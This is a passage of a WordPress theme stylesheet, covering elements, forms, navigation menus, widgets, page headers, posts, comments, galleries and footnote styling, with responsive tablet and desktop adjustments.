/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1em 1.3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1em 1em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 0;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th {
  font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  line-height: 1;
  background: #725025;
  box-shadow: 0 3px 0 #251a0c;
  color: white;
  font-size: 14px;
  font-size: 1.4rem;
  border: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-weight: lighter;
  padding: 12px 25px 10px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #bf863e;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background: #986b32;
  outline: 0;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 16px;
    font-size: 1.6rem;
  }
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 2px #fafafa;
  padding: 7px 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: 0;
  border-color: #725025;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #725025;
  text-decoration: none;
}
a:hover, a:focus, a:active {
  color: #bf863e;
  text-decoration: underline;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%;
  background: #FDFDFD;
  border-top: 1px solid #EFEFEF;
}
.main-navigation.toggled {
  border-bottom: 1px solid #EFEFEF;
}
.main-navigation .nav-menu {
  display: none;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
}
.main-navigation ul ul li {
  padding-left: 30px;
}
.main-navigation ul ul li:last-child a {
  border-bottom: 1px dashed #EFEFEF;
}
.main-navigation ul ul li a {
  border-top: 1px dashed #EFEFEF;
  font-size: 13px;
  font-size: 1.3rem;
  padding: 4px 15px;
  opacity: .8;
}
.main-navigation ul ul li ul {
  border-top: 1px dashed #EFEFEF;
}
.main-navigation ul ul li ul li:first-child a {
  border-top: 0;
}
.main-navigation ul ul li ul li:last-child a {
  border-bottom: 0;
}
.main-navigation ul ul a {
  display: block;
}
.main-navigation ul li:hover > ul {
  left: auto;
}
.main-navigation li {
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 7px 15px;
  color: #2d1f0f;
  font-size: 16px;
  font-size: 1.6rem;
}

/* Small menu */
.menu-toggle,
.main-navigation.toggled .nav-menu {
  display: block;
}

/**
* Older / Newer navigation
*/
.paging-navigation {
  text-align: center;
  padding: 40px 10px;
}
.paging-navigation a {
  font-size: 14px;
  font-size: 1.4rem;
  border: 1px solid #725025;
  padding: 7px 40px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.paging-navigation a:hover {
  text-decoration: none;
  border-color: #bf863e;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #site-navigation.main-navigation {
    border-top: none;
  }
  #site-navigation.main-navigation.toggled {
    border-top: 1px solid #EFEFEF;
  }

  .not-touch-device #site-navigation {
    float: right;
    width: auto;
    margin-top: 6px;
    background: transparent;
  }
  .not-touch-device #site-navigation .menu-toggle {
    display: none;
  }
  .not-touch-device #site-navigation.main-navigation {
    display: block;
    clear: none;
  }
  .not-touch-device #site-navigation.main-navigation .nav-menu {
    display: block;
  }
  .not-touch-device #site-navigation.main-navigation ul {
    position: relative;
    /**
    * Hover state
    */
  }
  .not-touch-device #site-navigation.main-navigation ul li {
    display: inline-block;
  }
  .not-touch-device #site-navigation.main-navigation ul li.menu-item-has-children > a {
    position: relative;
    padding-right: 20px;
  }
  .not-touch-device #site-navigation.main-navigation ul li.menu-item-has-children > a:after {
    content: "\f347";
    font-family: dashicons;
    font-size: 16px;
    position: absolute;
    top: 9px;
    right: 0;
  }
  .not-touch-device #site-navigation.main-navigation ul li a {
    padding-bottom: 11px;
  }
  .not-touch-device #site-navigation.main-navigation ul li a:hover {
    text-decoration: underline;
  }
  .not-touch-device #site-navigation.main-navigation ul li li.menu-item-has-children > a:after {
    content: "\f345";
    top: 5px;
    right: 5px;
  }
  .not-touch-device #site-navigation.main-navigation ul li li a {
    padding-bottom: 4px;
  }
  .not-touch-device #site-navigation.main-navigation ul li li a:hover {
    background: #fafafa;
    text-decoration: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul {
    display: none;
    position: absolute;
    top: 46px;
    left: -1px;
    background: white;
    z-index: 30;
    width: 180px;
    border: 1px solid #EFEFEF;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li a,
  .not-touch-device #site-navigation.main-navigation ul ul li:first-child a,
  .not-touch-device #site-navigation.main-navigation ul ul li:last-child a {
    border-top: none;
    border-bottom: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li {
    padding-left: 0;
    display: block;
    border-bottom: 1px solid #EFEFEF;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li:last-child {
    border-bottom: none;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li a {
    font-size: 16px;
    font-size: 1.6rem;
    display: block;
    opacity: 1;
  }
  .not-touch-device #site-navigation.main-navigation ul ul li ul {
    border-top: 1px solid #EFEFEF;
    display: none;
  }
  .not-touch-device #site-navigation.main-navigation ul li.hovered > ul {
    display: block;
  }
  .not-touch-device #site-navigation.main-navigation ul li.hovered > ul li.hovered > ul {
    top: -1px;
    left: 178px;
  }
}
/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #5F5E5E;
  display: block;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.entry-meta:before,
.entry-meta:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
#secondary {
  border-top: 1px solid #EFEFEF;
  background: #fffefd;
}

.widget {
  padding: 15px;
  border-bottom: 1px solid #EFEFEF;
  font-size: 14px;
  font-size: 1.4rem;
  /* Make sure select elements fit in widgets */
}
.widget select {
  max-width: 100%;
}
.widget ul, .widget ol {
  margin-left: 0;
}
.widget li {
  list-style: none;
  margin-bottom: 3px;
}
.widget li li {
  padding-left: 2em;
  text-transform: uppercase;
  font-size: 11px;
  font-size: 1.1rem;
}
.widget a {
  color: #ababab;
}

.widgettitle,
.widget-title {
  font-size: 19px;
  font-size: 1.9rem;
  color: #2d1f0f;
  font-weight: lighter;
  margin-bottom: 10px;
}
@media screen and (min-width: 960px) {
  .widgettitle,
  .widget-title {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

/* Search widget */
.widget_search .search-form {
  position: relative;
  padding-right: 105px;
}
.widget_search .search-field {
  display: block;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget_search .search-submit {
  margin-left: 5px;
  position: absolute;
  top: 0;
  right: 0;
}

/* RSS Widget */
.widget_rss li {
  margin-bottom: 20px;
}
.widget_rss li .rsswidget {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
  font-weight: bold;
  line-height: 1.2;
  color: #2d1f0f;
}
.widget_rss li .rss-date {
  font-size: 12px;
  font-size: 1.2rem;
  color: #ababab;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #secondary {
    font-size: 16px;
    font-size: 1.6rem;
  }

  .widget {
    padding: 20px 33px;
  }
}
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  #secondary {
    border-top: none;
    background: none !important;
  }

  .widget {
    border-bottom: none;
    padding-right: 0;
    padding-left: 0;
  }

  .widget-title {
    margin-bottom: 5px;
  }
}
/*--------------------------------------------------------------
10.0 Header
--------------------------------------------------------------*/
body {
  border-top: 5px solid #F2E6D7;
  background: white;
}

#masthead {
  background: white;
}
#masthead .site-title {
  float: left;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 900;
  padding: 10px 15px;
}
#masthead .site-title a {
  color: #2d1f0f;
  text-decoration: none;
}

#site-navigation {
  position: relative;
}
#site-navigation .menu-toggle {
  width: 32px;
  height: 32px;
  border: none;
  font-size: 32px;
  font-size: 3.2rem;
  padding: 0;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  box-shadow: none;
  position: absolute;
  top: -40px;
  right: 15px;
  overflow: hidden;
  background: white;
  color: #2d1f0f;
}

.page-header {
  position: relative;
  text-align: center;
  padding: 90px 15px 100px;
  border-bottom: 1px solid #EFEFEF;
}
.page-header .background {
  background: #F2E6D7;
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.page-header .background:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: -moz-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, transparent), color-stop(100%, rgba(0, 0, 0, 0.65)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.65) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  /* IE6-9 */
}
.page-header .page-title,
.page-header .page-description {
  position: relative;
  z-index: 20;
  color: white;
  text-shadow: 0 1px 2px #333;
}
.page-header .page-title a,
.page-header .page-description a {
  color: white;
}
.page-header .page-title {
  font-size: 28px;
  font-size: 2.8rem;
  line-height: 1.2;
  font-weight: 900;
}
.page-header .page-description {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
}
.page-header.no-background-image .background {
  opacity: .3;
}
.page-header.no-background-image .background:before {
  display: none;
}
.page-header.no-background-image .page-title,
.page-header.no-background-image .page-description {
  color: #2d1f0f;
  text-shadow: none;
}
.page-header.no-background-image .page-title a,
.page-header.no-background-image .page-description a {
  color: #2d1f0f;
}

.home .page-header {
  border: none;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  #masthead .site-title {
    padding-left: 35px;
  }

  .page-header {
    padding: 100px 10px;
  }
  .page-header .page-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
  .page-header .page-description {
    font-size: 18px;
    font-size: 1.8rem;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #masthead {
    border-bottom: 1px solid #EFEFEF;
  }

  .site-branding {
    float: left;
  }

  .page-header {
    padding: 200px 10px;
  }
  .page-header .page-title {
    font-size: 42px;
    font-size: 4.2rem;
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
  .page-header .page-description {
    font-size: 24px;
    font-size: 2.4rem;
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0;
  padding: 15px;
  border-bottom: 1px solid #EFEFEF;
  position: relative;
  overflow: hidden;
}
.hentry.format-aside {
  background: #FAFAFA;
}
.hentry.format-aside .entry-featured-image.as-background {
  display: none;
}
.hentry .entry-featured-image.as-background {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: hidden;
  z-index: 10;
}
.hentry .entry-featured-image.as-background:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  background: white;
  opacity: .9;
}
.hentry .entry-featured-image.as-background img {
  width: 100%;
}
.hentry .entry-header {
  position: relative;
  z-index: 20;
}
.hentry .entry-header .entry-meta {
  font-size: 11px;
  font-size: 1.1rem;
  text-transform: uppercase;
}
@media screen and (min-width: 760px) {
  .hentry .entry-header .entry-meta {
    font-size: 12px;
    font-size: 1.2rem;
  }
}
@media screen and (min-width: 960px) {
  .hentry .entry-header .entry-meta {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
.hentry .entry-header .entry-meta a {
  font-weight: bold;
  text-decoration: none;
}
.hentry .entry-header .entry-meta .edit-link {
  float: right;
}
.hentry .entry-header .edit-link {
  display: inline-block;
}
.hentry .entry-header .edit-link a {
  border: 1px solid #725025;
  color: #725025;
  padding: 2px 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-weight: normal;
}
.hentry .entry-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 1.3;
  font-weight: 900;
  color: #2d1f0f;
}
@media screen and (min-width: 960px) {
  .hentry .entry-title {
    font-size: 28px;
    font-size: 2.8rem;
  }
}
.hentry .entry-title a {
  color: #2d1f0f;
  text-decoration: none;
}
.hentry .entry-title a:hover {
  text-decoration: underline;
}
.hentry .entry-subtitle {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #ababab;
  margin-top: 10px;
  margin-bottom: 0;
  line-height: 1.3;
}
@media screen and (min-width: 960px) {
  .hentry .entry-subtitle {
    font-size: 18px;
    font-size: 1.8rem;
  }
}
.hentry .entry-subtitle a {
  color: #ababab;
}
.hentry .entry-content {
  position: relative;
  z-index: 20;
  margin-top: 20px;
}
@media screen and (min-width: 960px) {
  .hentry .entry-content {
    font-size: 17px;
    font-size: 1.7rem;
  }
}
.hentry .entry-footer {
  display: block;
  font-size: 12px;
  font-size: 1.2rem;
}
@media screen and (min-width: 760px) {
  .hentry .entry-footer {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
.hentry .entry-footer .entry-meta {
  font-size: 12px;
  font-size: 1.2rem;
  text-transform: uppercase;
}
.hentry .entry-footer .entry-meta a {
  font-weight: lighter;
  text-decoration: none;
  color: #AFAFAF;
}
.hentry .entry-footer .posted-on {
  display: block;
  font-weight: bold;
  margin: 0 -15px -2px;
  padding: 10px 15px 0;
  letter-spacing: 1px;
  font-size: 11px;
  font-size: 1.1rem;
}
.hentry .tags-links {
  display: block;
  border-top: 1px solid #EFEFEF;
  margin: 10px -15px 0;
  padding: 10px 15px 0;
}
.hentry .tags-links .section-title {
  display: block;
  margin-bottom: 3px;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold;
}
.hentry .tags-links a {
  color: #725025;
  border: 1px solid #725025;
  font-size: 12px;
  font-size: 1.2rem;
  padding: 4px 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  margin: 0 1px 2px 0;
  display: inline-block;
  line-height: 1;
}
.hentry input[type="radio"],
.hentry input[type="checkbox"] {
  margin-right: 5px;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.post-navigation {
  background: #fffefd;
  box-shadow: inset 0 0 10px #fcf9f6;
}
.post-navigation .nav {
  display: inline-block;
  width: 100%;
  vertical-align: top;
  line-height: 1.3;
  font-size: 14px;
  font-size: 1.4rem;
}
.post-navigation .nav a {
  display: block;
  padding: 15px;
  color: #ababab;
  border-bottom: 1px solid #EFEFEF;
}
.post-navigation .nav .meta-label {
  display: block;
  color: #5F5E5E;
  font-weight: 900;
}

/**	
* Single template styling
*/
.single .entry-featured-image img,
.page .entry-featured-image img {
  width: 100%;
}
.single .hentry .entry-title,
.page .hentry .entry-title {
  font-size: 24px;
  font-size: 2.4rem;
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-title,
  .page .hentry .entry-title {
    font-size: 34px;
    font-size: 3.4rem;
  }
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-subtitle,
  .page .hentry .entry-subtitle {
    font-size: 20px;
    font-size: 2rem;
  }
}
.single .hentry .entry-content,
.page .hentry .entry-content {
  margin-top: 0;
}
.single .hentry .entry-content a,
.page .hentry .entry-content a {
  text-decoration: underline;
}
.single .hentry .entry-content sup a,
.page .hentry .entry-content sup a {
  text-decoration: none;
}
@media screen and (min-width: 760px) {
  .single .hentry .entry-content .footnotes li,
  .page .hentry .entry-content .footnotes li {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
@media screen and (min-width: 960px) {
  .single .hentry .entry-content .footnotes li,
  .page .hentry .entry-content .footnotes li {
    font-size: 14px;
    font-size: 1.4rem;
  }
}
.single .hentry .entry-content .footnotes .backlink,
.page .hentry .entry-content .footnotes .backlink {
  text-decoration: none;
}

/**
* Page styling
*/
.page .entry-header .edit-link {
  margin-top: 10px;
  font-size: 12px;
  font-size: 1.2rem;
}

/**
* Error 404 styling
*/
.error404 #primary {
  text-align: center;
}
.error404 #primary .search-form {
  padding: 15px 15px 16px;
  border-bottom: 1px solid #EFEFEF;
}
.error404 #primary .search-form .search-field {
  padding: 5px 10px;
  margin-bottom: -2px;
  vertical-align: top;
}
.error404 #primary .search-form .search-submit {
  vertical-align: top;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .entry-featured-image {
    height: 400px;
    overflow-y: hidden;
  }

  .hentry {
    padding: 20px 33px;
  }
  .hentry .entry-footer .posted-on,
  .hentry .tags-links {
    margin: 10px -33px 0;
    padding: 10px 33px 0;
  }

  .post-navigation {
    position: relative;
    border-bottom: 1px solid #EFEFEF;
  }
  .post-navigation:before {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    content: '';
    width: 1px;
    background: #EFEFEF;
  }
  .post-navigation .nav {
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .post-navigation .nav a {
    padding: 20px 33px;
    border-bottom: none;
  }
  .post-navigation .nav-next {
    text-align: right;
  }

  /**
  * Error 404 styling
  */
  .error404 #primary .search-form {
    padding: 15px 30px 16px;
    text-align: center;
  }
  .error404 #primary .search-form .search-field {
    padding: 5px 10px;
    vertical-align: top;
    width: 400px;
    margin-right: 10px;
  }
  .error404 #primary .search-form .search-submit {
    vertical-align: top;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  .hentry {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .single .hentry,
  .page .hentry {
    padding-top: 30px;
  }
  .single .hentry .entry-subtitle,
  .page .hentry .entry-subtitle {
    margin-top: 8px;
  }

  .post-navigation {
    border-left: 1px solid #EFEFEF;
  }

  /**
  * Error 404 styling
  */
  .error404 #content:before {
    display: none;
  }
  .error404 #primary {
    float: none;
    display: block;
    width: 600px;
    margin-right: auto;
    margin-left: auto;
  }
  .error404 #primary .search-form {
    padding-top: 40px;
    padding-bottom: 40px;
    border-bottom: none;
  }
}
/*--------------------------------------------------------------
11.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
11.3 Comments
--------------------------------------------------------------*/
.comments-title {
  font-size: 16px;
  font-size: 1.6rem;
  font-size: 20px;
  font-size: 2rem;
  font-size: 22px;
  font-size: 2.2rem;
  font-weight: 900;
  color: #2d1f0f;
  padding: 30px 15px;
  line-height: 1.2;
}

.comment-list {
  margin: 0;
  border-bottom: 1px solid #EFEFEF;
}
.comment-list .children {
  margin: 0 0 0 37px;
}
.comment-list li {
  list-style: none;
}

.comment-body {
  position: relative;
  padding: 0 15px 20px 79px;
}
.comment-body .avatar {
  width: 37px;
  position: absolute;
  top: 0;
  left: 10px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.comment-body .comment-identity {
  line-height: 1.3;
  display: block;
  margin-bottom: 10px;
}
.comment-body .comment-meta,
.comment-body .comment-author {
  display: inline;
}
.comment-body .comment-author cite {
  font-style: normal;
  font-weight: 900;
  color: #5F5E5E;
}
.comment-body .comment-author cite a {
  color: #2d1f0f;
}
.comment-body .comment-meta {
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: lighter;
}
.comment-body .comment-meta a {
  color: #ababab;
}

.pingback > .comment-body,
.trackback > .comment-body {
  padding-left: 15px;
}

#comment {
  margin-bottom: 18px;
}

#cancel-comment-reply-link,
.comment-reply-link {
  border: 1px solid #ababab;
  color: #ababab;
  padding: 3px 15px;
  line-height: 1;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 4px;
  border-radius: 4px;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: normal;
}
@media screen and (min-width: 960px) {
  #cancel-comment-reply-link,
  .comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
#cancel-comment-reply-link:hover,
.comment-reply-link:hover {
  text-decoration: none;
  border-color: #725025;
  color: #725025;
}
#cancel-comment-reply-link:active,
.comment-reply-link:active {
  border-color: #986b32;
}

.comment-content a {
  word-wrap: break-word;
  text-decoration: underline;
}

.bypostauthor {
  display: block;
}

#reply-title {
  font-size: 16px;
  font-size: 1.6rem;
  color: #2d1f0f;
  font-weight: 900;
  margin-bottom: 20px;
  position: relative;
  padding-right: 90px;
  line-height: 1.2;
}
@media screen and (min-width: 760px) {
  #reply-title {
    font-size: 20px;
    font-size: 2rem;
  }
}
@media screen and (min-width: 960px) {
  #reply-title {
    font-size: 22px;
    font-size: 2.2rem;
  }
}

#cancel-comment-reply-link {
  position: absolute;
  top: -1px;
  right: 0;
  padding: 4px 10px 5px;
}
@media screen and (min-width: 960px) {
  #cancel-comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }
}
#cancel-comment-reply-link:hover {
  color: #725025;
}

#respond {
  padding: 15px;
  margin-bottom: 8px;
}
#respond label {
  display: block;
  padding: 0 0 4px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url {
  margin-bottom: 10px;
}
#respond .comment-form-author input,
#respond .comment-form-email input,
#respond .comment-form-url input {
  width: 100%;
}
#respond .form-submit {
  margin-bottom: 30px;
}

/**
* Tablet adjustment
*/
@media screen and (min-width: 760px) {
  .comments-title {
    padding: 30px 33px;
  }

  .comment-body {
    padding: 0 33px 40px 124px;
  }
  .comment-body .avatar {
    left: 33px;
    width: 60px;
  }

  .pingback > .comment-body,
  .trackback > .comment-body {
    padding-left: 33px;
  }

  .comment-list .children {
    margin-left: 90px;
  }

  #cancel-comment-reply-link,
  .comment-reply-link {
    font-size: 13px;
    font-size: 1.3rem;
  }

  #respond {
    padding: 30px 33px;
  }

  .reply {
    padding-top: 15px;
  }
}
/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    display: inline-block;
    width: 32%;
    vertical-align: top;
    margin-right: 1.4%;
  }
  #respond .comment-form-url {
    margin-right: 0;
  }
}
/*--------------------------------------------------------------
11.4 Desktop Adjustment
--------------------------------------------------------------*/
/**
* Desktop adjustment
*/
@media screen and (min-width: 960px) {
  .wrap {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }

  #content {
    position: relative;
  }
  #content:before {
    display: inline-block;
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 670px;
    width: 1px;
    background: #EFEFEF;
  }

  #primary {
    float: left;
    width: 670px;
  }

  .single-jetpack-portfolio #content:before,
  .page-template-temp-one-column-page #content:before {
    display: none;
  }
  .single-jetpack-portfolio #primary,
  .page-template-temp-one-column-page #primary {
    float: none;
    display: block;
    width: 740px;
    margin-right: auto;
    margin-left: auto;
  }

  #secondary {
    float: left;
    width: 250px;
    margin-left: 40px;
  }
}
/*--------------------------------------------------------------
12.0 Content
--------------------------------------------------------------*/
#colophon {
  padding: 10px 15px;
  color: #ababab;
  text-align: center;
  font-size: 12px;
  font-size: 1.2rem;
}
#colophon a {
  color: #ababab;
}

/**
* Desktop Adjustment
*/
@media screen and (min-width: 960px) {
  #colophon {
    border-top: 1px solid #EFEFEF;
  }
}
/*--------------------------------------------------------------
13.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
14.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
14.1 Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
  font-size: .75em;
  line-height: 1.4;
  color: #ababab;
}

/*--------------------------------------------------------------
14.2 Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item figcaption {
  padding-bottom: 1.5em;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
15.0 Plugins
--------------------------------------------------------------*/
.entry-content hr.footnotes {
  display: none;
}
.entry-content ol.footnotes {
  font-size: 12px;
  font-size: 1.2rem;
  color: #ababab;
  position: relative;
  margin-top: 3em;
  padding-top: 3em;
}
.entry-content ol.footnotes:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 65%;
  height: 1px;
  background: #EFEFEF;
}
